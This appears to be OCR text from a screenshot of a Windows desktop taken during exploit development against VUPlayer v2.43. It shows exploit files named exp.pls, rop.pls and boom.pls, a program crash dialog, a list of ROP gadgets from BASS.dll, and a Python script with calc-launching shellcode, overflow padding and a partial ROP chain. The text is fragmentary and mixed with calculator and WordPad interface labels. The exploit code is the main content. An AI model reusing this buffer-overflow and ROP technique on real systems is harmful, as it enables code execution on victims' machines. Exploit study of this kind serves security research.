 回收站
exp.pls
2345加速浏
览器
rop.pls
boom.pls
Immunity_...
绿色去广告...
phpStudy
PHP教程
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制
十进制
八进制
二进制
四字
双字
字
字节
Mod A MC MR MS M+ M-
( ) B ← CE C ± √
RoL RoR C 7 8 9 / %
Or Xor D 4 5 6 * 1/x
Lsh Rsh E 1 2 3 - =
Not And F 0 . +
已停止工作
题的解决方案。
并关闭该程序
VUPlayer v2.43
file is been created!
C:\Users\admin\Desktop>python
len + 80
file is been created!
C:\Users\admin\Desktop>python
len + 80
file is been created!
C:\Users\admin\Desktop>
0x10015fd
[add eax
0x10015e9
[move ebp
0x1001be3
[move edi
0x1001034
0x1001714
0x10016f3
0x1001595
0x1003205
0x1003201
0x10036ab
[move ecx
0x1002b970 : # ADC EDI,ECX # RETN **
[move eax -> edi]
0x100295a8 : # ADD EDI,EAX # RETN **
0x1003201a : # XCHG EAX,EDI # RETN **
0x1003205a : # XCHG EAX,EDI # RETN **
0x10036abe : # XCHG EAX,EDI # INC EDI #
[pickup pointer into ebp]
0x10034114 : # MOV EBP,DWORD PTR DS:[EAX] # RETN ** [BASS.dll] ASLR: False, Rebase
test.py - 写字板
主页 查看
粘贴
剪贴板
宋体 11
B I U abc X₂ X²
字体
段落
插入
查找
替换
全选
编辑
1 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
import struct
shellcode=("\x31\xD2\x52\x68\x63\x61\x6C\x63\x89\xE6\x52\x56\x64"+
"\x8B\x72\x30\x8B\x76\x0C\x8B\x76\x0C\xAD\x8B\x30\x8B"+
"\x7E\x18\x8B\x5F\x3C\x8B\x5C\x1F\x78\x8B\x74\x1F\x20"+
"\x01\xFE\x8B\x4C\x1F\x24\x01\xF9\x42\xAD\x81\x3C\x07"+
"\x57\x69\x6E\x45\x75\xF5\x0F\xB7\x54\x51\xFE\x8B\x74"+
"\x1F\x1C\x01\xFE\x03\x3C\x96\xFF\xD7")
req ="\x41"*1012
rop=""
rop +=struct.pack('<L',0x74102804)
rop +=struct.pack('<L',0x1003f284)
rop +=struct.pack('<L',0x75e8fd52)
rop +=struct.pack('<L',0x774f5558)
rop +=struct.pack('<L',0x74a982a7)
rop +=struct.pack('<L',0x74866803)
rop +=struct.pack('<L',0xfffffdff)
rop +=struct.pack('<L',0x10014d24)
rop +=struct.pack('<L',0x10031ec2)
rop +=struct.pack('<L',0x74102804)
rop +=struct.pack('<L',0x763c0101)
rop +=struct.pack('<L',0x77502806)
rop +=struct.pack('<L',0x77502807)
100%
CH
15:09
2016/10/10